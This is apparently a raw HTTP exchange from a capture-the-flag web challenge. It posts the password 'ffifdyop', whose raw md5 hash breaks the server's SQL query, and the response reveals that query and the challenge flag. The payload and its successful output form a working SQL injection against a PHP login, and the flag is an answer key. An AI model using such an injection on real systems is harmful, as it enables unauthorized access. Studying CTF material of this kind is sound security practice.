 POST / HTTP/1.1
Host: web.jarvisoj.com:32772
Content-Length: 13
Cache-Control: max-age=0
Origin: http://web.jarvisoj.com:32772
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://web.jarvisoj.com:32772/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16ef3f26e151bc-02eca84c58025c-3961720f-13c680-16ef3f26e169b;
PHPSESSID=k7i9n4fu9fqmhnfn2fd53tbkd5; admin=0
Connection: close
pass=ffifdyop
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 09:53:39 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Hint: "select * from `admin` where password='".md5($pass,true)."'"
Content-Length: 180
Connection: close
Content-Type: text/html; charset=UTF-8
Correct pass!! Your Flag: PCTF{R4w_md5_is_d4ng3rous}
<form action="/" method="post">
password: <input type="text" name="pass" />
<input type="submit" value="submit" />
</form>